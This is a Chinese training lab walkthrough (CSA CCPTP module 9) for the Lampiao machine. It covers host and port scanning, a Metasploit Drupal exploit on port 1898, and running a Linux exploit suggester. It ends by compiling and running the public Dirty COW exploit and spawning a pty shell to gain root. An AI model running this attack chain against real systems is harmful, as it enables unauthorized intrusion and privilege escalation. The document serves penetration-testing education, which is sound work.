CSA CCPTP模块9-实验练习

lampiao脏牛漏洞提权

1.主机扫描

arp-scan -l

2.端口扫描

nmap -A -sV -p- 192.168.254.135

看到开放了22,80,1898端口。

访问80端口和1898端口。

在1898端口上发现了CMS信息。

3.渗透提权

漏洞发现有两种方式,可以网上查找相关exp或者使用msf



2.msf

开启msf。(也可在网上找相关exp)

msfconsole

利用msf上的模块攻击

search Drupal

使用第一个模块

use 1

设置参数

set rhosts 192.168.254.135

set rport 1898

执行。

run



上传漏洞收集脚本到目标主机赋予权限并执行它

漏洞收集脚本:GitHub -

mzet-/linux-exploit-suggester: Linux privilege escalation auditing tool

进入到/tmp下

执行脚本,发现脏牛漏洞。



上传exp,进行编译过后py建立一个交互终端执行编译后的exp

脏牛漏洞

exp:https://codeload.github.com/gbonacini/CVE-2016-5195/zip/refs/heads/master

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dirtcow.cpp -lutil//编译exp

python -c 'import pty; pty.spawn("/bin/bash")'//开启py终端

获取到密码,登录root账户,提权成功。